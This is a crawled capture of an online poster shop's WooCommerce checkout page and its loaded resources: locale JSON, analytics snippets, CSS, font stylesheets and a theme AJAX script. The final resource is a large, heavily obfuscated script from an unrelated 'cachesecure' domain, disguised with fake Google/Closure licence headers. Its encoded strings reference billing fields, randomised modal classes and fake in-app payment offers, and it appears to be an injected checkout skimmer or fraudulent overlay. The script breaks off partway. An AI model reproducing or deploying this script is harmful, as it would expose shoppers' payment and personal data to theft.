e\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10,\"placeholder\":\"First Name *\"},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20,\"placeholder\":\"Last Name *\"},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false,\"placeholder\":\"Company Name\"},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"Address 1 *\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":70},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"placeholder\":\"Town\\\/City *\"},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Address 2\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":80,\"required\":false},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"placeholder\":\"State\"},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"placeholder\":\"Postcode\\\/ZIP *\"},\"email\":{\"placeholder\":\"Email *\"},\"phone\":{\"placeholder\":\"Phone *\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/woocommerce/js/address-i18n.js?ver=6.8.3" id="wc-address-i18n-js"></script>
<script type="text/javascript" id="loadOnScroll-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/jquery.ajax.min.js?ver=6.8.3" id="loadOnScroll-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
					
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>

</div>
</div>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"ea13fe9f33","applicationID":"1089888317","transactionName":"Y1VXYksEXhdTUxUIXlofdFVNDF8KHUMID1ZYVQ==","queueTime":0,"applicationTime":547,"atts":"TxJUFAMeTRk=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

<!-- plugin=object-cache-pro client=phpredis metric#hits=4561 metric#misses=32 metric#hit-ratio=99.3 metric#bytes=2074142 metric#prefetches=0 metric#store-reads=274 metric#store-writes=10 metric#store-hits=739 metric#store-misses=21 metric#sql-queries=39 metric#ms-total=545.06 metric#ms-cache=72.83 metric#ms-cache-avg=0.2573 metric#ms-cache-ratio=13.4 -->


--- FILE ---
content_type: text/css
request_url: https://theposterclub.com/wp-content/plugins/wc-strom-currency/assets/css/wc-strom-currencies.css?ver=1.2
body_size: 469
content:
.approx-price-wrapper {
  position: relative;
}
.approx-price-wrapper .price.price--approx {
  /* font-family: "Gotham A", "Gotham B" !important; */
  /* @apply font-display-regular tracking-widest uppercase text-black; */
  font-size: 10px;
  font-style: normal !important;
  /* font-weight: 500 !important; */
  font-family: visuelt-regular !important;
  color: #333333 !important;
  text-transform: uppercase !important;
  line-height: 14px !important;
  font-size: 10px !important;
  letter-spacing: 0.1em !important;
}

#mini-cart .approx-price-wrapper .price.price--approx,
.cart_totals .approx-price-wrapper .price.price--approx {
  text-align: right !important;
}

.checkout.woocommerce-checkout .approx-price-wrapper .price.price--approx {
  text-align: right !important;
}

.approx-price-wrapper #currencyChanger {
  position: absolute;
  cursor: pointer;
  min-width: 100px;
  opacity: 0;
  top: 0;
  left: 0;
}

.country-picker-wrapper {
  position: relative;
  /* font-family: "Chronicle Display A", "Chronicle Display B"; */
  font-style: normal;
  display: flex;
  align-items: center;
}

.country-picker-wrapper .country-picker-label-wrapper-before-text {
  margin-right: 5px;
  line-height: 1;
}

.country-picker-wrapper .country-picker-label-wrapper {
  position: relative;
  display: flex;
  align-items: center;
  cursor: pointer;
  opacity: 1;
}

.country-picker-wrapper .hide-country-picker-label-wrapper {
  opacity: 0;
}

.country-picker-wrapper #country-picker-label {
  /* font-weight: bold; */
  font-family: epicene-text-bold !important;
  margin: 0;
  line-height: 1;
}

.country-picker-wrapper #country-picker {
  position: absolute;
  top: 0;
  right: 0;
  opacity: 0;
}

.country-picker-wrapper #country-picker-flag {
  display: inline-block;
  height: 18px;
  width: 18px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  margin-left: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://theposterclub.com/wp-content/themes/posterclub/fonts/epicene/stylesheet.css
body_size: 381
content:
/*
 * Web Fonts from colophon-foundry.org
 *
 * The fonts included in this stylesheet are subject to the End User License you purchased
 * from Colophon Foundry. The fonts are protected under domestic and international trademark and
 * copyright law. You are prohibited from modifying, reverse engineering, duplicating, or
 * distributing this font software.
 *
 * (c) 2021 Colophon Foundry
 *
 * Licenced to Thomas Nissen The Poster Club ApS
 */

@font-face {
    font-family: 'epicene-text-regular';
    src: url('epicene-text-regular.eot');
    src: url('epicene-text-regular.eot?#iefix') format('embedded-opentype'),
         url('epicene-text-regular.woff2') format('woff2'),
         url('epicene-text-regular.woff') format('woff'),
         url('epicene-text-regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'epicene-text-regular-italic';
    src: url('epicene-text-regular-italic.eot');
    src: url('epicene-text-regular-italic.eot?#iefix') format('embedded-opentype'),
         url('epicene-text-regular-italic.woff2') format('woff2'),
         url('epicene-text-regular-italic.woff') format('woff'),
         url('epicene-text-regular-italic.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'epicene-text-medium';
    src: url('epicene-text-medium.eot');
    src: url('epicene-text-medium.eot?#iefix') format('embedded-opentype'),
         url('epicene-text-medium.woff2') format('woff2'),
         url('epicene-text-medium.woff') format('woff'),
         url('epicene-text-medium.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'epicene-text-bold';
    src: url('epicene-text-bold.eot');
    src: url('epicene-text-bold.eot?#iefix') format('embedded-opentype'),
         url('epicene-text-bold.woff2') format('woff2'),
         url('epicene-text-bold.woff') format('woff'),
         url('epicene-text-bold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


--- FILE ---
content_type: text/css
request_url: https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/regular/stylesheet.css
body_size: 287
content:
/*
 * Web Fonts from colophon-foundry.org
 *
 * The fonts included in this stylesheet are subject to the End User License you purchased
 * from Colophon Foundry. The fonts are protected under domestic and international trademark and
 * copyright law. You are prohibited from modifying, reverse engineering, duplicating, or
 * distributing this font software.
 *
 * (c) 2021 Colophon Foundry
 *
 * Licenced to Thomas Nissen The Poster Club ApS
 */

@font-face {
    font-family: 'visuelt-regular';
    src: url('visuelt-regular.eot');
    src: url('visuelt-regular.eot?#iefix') format('embedded-opentype'),
         url('visuelt-regular.woff2') format('woff2'),
         url('visuelt-regular.woff') format('woff'),
         url('visuelt-regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.elev.io/sdk/icons/v9/sticky-note-o.svg
body_size: 85
content:
<svg viewBox="0 0 24 24"><path d="M19 3.001H5c-1.104 0-2 .898-2 2v14c0 1.103.896 2 2 2h7c.819 0 1.835-.42 2.414-1L20 14.416c.58-.58 1-1.595 1-2.414v-7a2.002 2.002 0 0 0-2-2.001zm-14 16v-14h14v7h-4c-1.654 0-3 1.346-3 3v4H5zm9-1.414v-2.586c0-.552.449-1 1-1h2.586L14 17.587z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://theposterclub.com/wp-content/themes/posterclub/js/jquery.ajax.min.js?ver=6.8.3
body_size: 1304
content:
jQuery.location=new Object;jQuery.location.search=false;(function($,sr){var debounce=function(func,threshold,execAsap){var timeout;return function debounced(){var obj=this,args=arguments;function delayed(){if(!execAsap)func.apply(obj,args);timeout=null}if(timeout)clearTimeout(timeout);else if(execAsap)func.apply(obj,args);timeout=setTimeout(delayed,threshold||100)}};jQuery.fn[sr]=function(fn){return fn?this.bind("scroll",debounce(fn)):this.trigger(sr)}})(jQuery,"smartscroll");jQuery(document).ready(function(){blogTouch();if(jQuery("body").hasClass("blog")||jQuery("body").hasClass("single-post")){jQuery.artObj=new Object;jQuery.artObj.send=true}});jQuery(window).smartscroll(function(){if(jQuery("body").hasClass("blog")||jQuery("body").hasClass("single-post")){}});jQuery(window).on("load",function(){if(jQuery("body").hasClass("blog")||jQuery("body").hasClass("single-post")){console.log("blazy init");var bLazy=new Blazy({offset:100})}var location=window.location.search;var searchArr=location.split("&");searchArr.shift();console.log("location search",searchArr);jQuery.location.search=searchArr});jQuery(window).on("scroll",function(){if(jQuery("body").hasClass("blog")){ajaxLoad()}});function ajaxLoad(){var pos=jQuery(window).scrollTop();var docHeight=jQuery(document).height();var breakpoint=docHeight*.2;if(pos>breakpoint){var max=parseInt(jQuery("nav.paging-navigation").attr("data-max-num"));var current=parseInt(jQuery("nav.paging-navigation").attr("data-current"));if(jQuery.artObj.send==true){loadPosts(max,current)}else{console.log("already loading")}}}function loadPosts(max,current){jQuery.ajax({type:"GET",url:myAjax.ajaxurl,dataType:"html",data:{action:"loadOnScroll",max:max,current:current},beforeSend:function(data){jQuery.artObj.send=false;if(jQuery(".loading-wrapper").length<=0&&!jQuery("body").hasClass("loaded")){jQuery(".site-footer").prepend('<div class="loading-wrapper"><span id="loading"></span></div>')}},success:function(data){if(!data){if(!jQuery("body").hasClass("loaded")){jQuery("body").addClass("loaded")}}else{var newItems=jQuery(data);var content=jQuery("#content");jQuery("#content").append(newItems);var bLazy=new Blazy({offset:100,success:function(ele){},error:function(ele,msg){}});bLazy.revalidate();if(WURFL.is_mobile){jQuery("#content .entry-blog-content").each(function(){jQuery(this).addClass("touch")})}}},error:function(data){console.log("error",data);jQuery.artObj.send=true},complete:function(data){if(jQuery(".loading-wrapper").length>0){jQuery(".loading-wrapper").remove()}if(!jQuery("body").hasClass("loaded")){jQuery("nav.paging-navigation").attr("data-current",current+1)}jQuery.artObj.send=true}})}function blogTouch(){if(jQuery("body").hasClass("blog")||jQuery("body").hasClass("single-post")){if(WURFL.is_mobile){if(screen.width<768){jQuery("#colophon").prepend('<div class="mobile-load-wrapper"><button id="mobileLoad" class="load-more" type="button">load more posts</button></div>');jQuery("#mobileLoad").on("click",function(){var idArr=jQuery.artObj.id;loadPosts(idArr)})}}}}function frontLoopScroll(){var pos=jQuery(window).scrollTop();var docHeight=jQuery(document).height();var breakpoint=docHeight*.5;if(pos>breakpoint){if(!jQuery("body").hasClass("loading")&&!jQuery("body").hasClass("loaded")){console.log("load more content...");jQuery("body").addClass("loading");jQuery(".woocommerce-pagination").addClass("show");var max=jQuery(".woocommerce-pagination").attr("data-max-num");var current=jQuery(".woocommerce-pagination").attr("data-current");var last=parseInt(jQuery("li.product").last().attr("id"));var location=window.location.pathname;var section=location.split("/");var sec=section[section.length-2];var searchArg=jQuery.location.search;if(searchArg.length>0){var searchSplitArgs=searchArg[0].split("=");if(searchSplitArgs[0]=="orderby"){var searchStr=searchSplitArgs[1]}else{var searchStr=false}}else{var searchStr=false}console.log("location",sec);ajaxFrontLoop(max,current,last,sec,searchStr)}}}function ajaxFrontLoop(max,current,last,sec,searchStr){jQuery.ajax({type:"GET",url:myAjax.ajaxurl,dataType:"html",data:{action:"ajaxNextPage",max:max,current:current,last:last,sec:sec,searchStr:searchStr},beforeSend:function(data){console.log("before send",last,"current",current,"max",max,"sec",sec,"searchStr",searchStr)},success:function(data){console.log("success",data);if(data){console.log("data is present");jQuery("ul.products").append(data);var bLazy=new Blazy({offset:100,success:function(ele){},error:function(ele,msg){}});bLazy.revalidate()}else{console.log("data is false");jQuery("body").addClass("loaded")}},error:function(data){console.log("error",data)},complete:function(data){console.log("complete",data);jQuery(".woocommerce-pagination").attr("data-current",parseInt(current)+1);jQuery("body").removeClass("loading");jQuery(".woocommerce-pagination").removeClass("show")}})}

--- FILE ---
content_type: application/javascript
request_url: https://cachesecure.com/QXdMNzZaT0g5KzZ1RldxcE4vZFZoMHFjNlp2ZWhzbDJZWHRKOTdhWHFPNkorb0hUdWhkQ0JnSUZJTXlFTjdiWA==.js?_=17694780762
body_size: 259396
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';function _0x57d0(_0x5b9678,_0x112b85){const _0x2952e1=_0x2952();return _0x57d0=function(_0x57d0f4,_0x8fdfaa){_0x57d0f4=_0x57d0f4-0x172;let _0x1e6d81=_0x2952e1[_0x57d0f4];if(_0x57d0['aUEqxI']===undefined){var _0x4e0af9=function(_0x3efd10){const _0x4c8a44='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x27ed20='',_0x49964a='';for(let _0x22828c=0x0,_0x498753,_0x1ba8bc,_0x14c80d=0x0;_0x1ba8bc=_0x3efd10['charAt'](_0x14c80d++);~_0x1ba8bc&&(_0x498753=_0x22828c%0x4?_0x498753*0x40+_0x1ba8bc:_0x1ba8bc,_0x22828c++%0x4)?_0x27ed20+=String['fromCharCode'](0xff&_0x498753>>(-0x2*_0x22828c&0x6)):0x0){_0x1ba8bc=_0x4c8a44['indexOf'](_0x1ba8bc);}for(let _0x54c8c8=0x0,_0x357d41=_0x27ed20['length'];_0x54c8c8<_0x357d41;_0x54c8c8++){_0x49964a+='%'+('00'+_0x27ed20['charCodeAt'](_0x54c8c8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x49964a);};_0x57d0['vuIsXh']=_0x4e0af9,_0x5b9678=arguments,_0x57d0['aUEqxI']=!![];}const _0x116c8c=_0x2952e1[0x0],_0x4ea2fd=_0x57d0f4+_0x116c8c,_0x208f09=_0x5b9678[_0x4ea2fd];return!_0x208f09?(_0x1e6d81=_0x57d0['vuIsXh'](_0x1e6d81),_0x5b9678[_0x4ea2fd]=_0x1e6d81):_0x1e6d81=_0x208f09,_0x1e6d81;},_0x57d0(_0x5b9678,_0x112b85);}const _0x160d6a=_0x57d0;(function(_0x31c603,_0x2f0822){const _0x1e439a=_0x57d0,_0x5c94f1=_0x31c603();while(!![]){try{const _0x3dcefb=parseInt(_0x1e439a(0x1d8))/0x1+-parseInt(_0x1e439a(0x273))/0x2+-parseInt(_0x1e439a(0x1e3))/0x3+parseInt(_0x1e439a(0x1e0))/0x4*(-parseInt(_0x1e439a(0x1d6))/0x5)+-parseInt(_0x1e439a(0x251))/0x6*(-parseInt(_0x1e439a(0x27a))/0x7)+-parseInt(_0x1e439a(0x17b))/0x8*(-parseInt(_0x1e439a(0x202))/0x9)+parseInt(_0x1e439a(0x3a5))/0xa;if(_0x3dcefb===_0x2f0822)break;else _0x5c94f1['push'](_0x5c94f1['shift']());}catch(_0x25b7fc){_0x5c94f1['push'](_0x5c94f1['shift']());}}}(_0x2952,0x2b01d));function _0x2952(){const _0x1aa614=['DgHLBG','zgvZy3jPChrPB24','t2zLCNrHCYbLEgnSDxnPDMfZigvUigXHigfWCdOGAgfZDgeGodaLigrLigrLC2n1zw50BZXICJ5qywDVigfSigLUC3rHBNrLihKGyM9UBYbKzsbIAwvUDMvUAwrHigrLicq1lG','BgLUA2vKAw4Uy29T','CMvXoNnLBNq','Cefuru4','vhPTv0S','zMv0y2G','CeX5zNe','DLn5AxC','veDvugS','yMfZzvvYBa','zgf0yq','tLH1sgq','uu5zC3y','DgL0Bgu','CvjbqMm','lMfHBs1TB2rHBc1KzxnJltK4mJm','C0PSCwm','y29UDgvUDfDPBMrVDW','D2LKDgG','yMLSBgLUz19MAxjZDf9Uyw1L','ywX3yxLZ','[base64]','BwfW','EezrCNO','ww54yLe','y2XHC3nmAxn0','Dg9vventDhjPBMC','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','lca8ysbOCMvMpsi','Dw5KzwzPBMvK','CLPPBMG','tvDcrue','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','t3Lws0O','CgfYC2u','AgvHza','lMfHBs1TB2rHBc1IDg4TotGYmW','BhPRy1a','DKHOvKy','r1z4qKW','v2fTwuC','vvf6uMK','tw1wsgC','CgDpDuq','vwDtCMm','wMXeCfm','DMHuq1O','yMLSBgLUz19ZDgf0zq','swT1rui','vLffAgO','zgLZCgf0y2HfDMvUDa','vu1gy2C','rgPZEgO','u2KGBgeGzgvZy2fYz2eGBM8GAgeGy29Tzw56ywrV','BMfTzq','swrzreC','yMTxzeC','zg9JDw1LBNq','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','q01XChG','tvvUtgW','wgXXC2m','AuDoB1G','y29VA2LL','zLDKrNa','DLrzDKW','vgLpvem','r2Xgtxi','r3rpwhO','rMfLAgu','wxbRDM8','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','yLPxDwq','lMfHBs1JBg9Zzs1IDg4TotGYmW','CMfUzg9T','su1jsLi','w3DZxsbYzxrYEsaJ','Ew91DhvIzs5JB20','DgvTCgXHDgu','C2v0qxr0CMLIDxrL','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','wLb3Bw0','qMXNvgW','EMXMr1a','DhjPBq','u01t','u3v3Exm','yNv0Dg9U','CvrHz3y','qLLpCeS','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','CMvTB3zLqxr0CMLIDxrL','C2HVDwXKuMvJB25Uzwn0','BLvKsK0','CxvLCNLtzwXLy3rVCG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','BwLU','yMLSBgLUz19HzgrYzxnZxZi','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','CLbfvhC','D2fYBG','lK1WmM1lmxnSlwnVzguTAw5WDxq','ALPRrvO','rxnftuS','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','vuTQzLG','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaG','r2HUq2G','2kFzHTMc2leG2yFzHTIN','BeHVsLm','uMvZAxPL','B011yNm','qvzZyvu','uMvXDwvZDdO','2lFzInMr2leG2kRyR